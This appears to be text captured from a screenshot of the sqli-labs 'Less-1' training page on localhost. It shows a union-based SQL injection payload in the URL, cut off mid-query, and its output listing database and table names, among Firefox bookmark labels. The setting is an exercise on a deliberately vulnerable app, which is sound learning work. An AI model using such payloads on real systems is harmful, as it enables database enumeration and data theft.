 127.0.0.1/sql/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from inform
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 火狐官方站点 常用网址 百度 JD 京东商城 京东商城 京东商城 微博 携程旅行 网址大全 移动设备上的书
Welcome Dhakkan
Your Login name:information_schema,challenges,db_name,db_names,dvwa,mysql,performance_schema,security,sys,test_db
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1